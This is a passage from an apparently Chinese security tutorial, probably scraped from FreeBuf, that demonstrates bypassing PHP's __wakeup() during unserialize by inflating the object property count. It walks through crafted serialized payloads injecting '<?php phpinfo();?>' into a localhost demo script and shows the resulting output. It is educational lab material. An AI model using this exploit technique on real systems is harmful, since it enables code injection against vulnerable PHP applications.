 用之前构造payload的方法构造如下payload：
?test=O:1:"A":1:{s:6:"target";s:18:"<?php phpinfo();?>";}
localhost:8080/wakeup_demo.php?test=O:1:"A":1:{s:6:"target";s:18:"<?php phpinfo();?>";}
最常访问 收藏 1
hello.php
wakeup!
可以看到__wakeup()把$target的值重置为wakeup!
对象序列化后的结构为：O:strlen(object name):object name:object size:{s:strlen(property
name):property name:property definition;(repeated per property)}
令object size的值大于1即可。
利用漏洞绕过__wakeup()构造payload：
?test=O:1:"A":2:{s:6:"target";s:18:"<?php phpinfo();?>";}
localhost:8080/wakeup_demo.php?test=O:1:"A":2:{s:6:"target";s:18:"<?php phpinfo();?>";}
最常访问 收藏 1
Notice: unserialize(): Unexpected end of serialized data in F:\PHPWAMP_IN3\wwwroot\wakeup_demo.php on line 17
Notice: unserialize(): Error at offset 50 of 51 bytes in F:\PHPWAMP_IN3\wwwroot\wakeup_demo.php on line 17
hello.php
PHP Version 5.6.14
System Windows NT 10.0 build 17134 (Windows 10) i586
Build Date Sep 30 2015 14:26:30
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
FREEBUF
成功绕过__wakeup()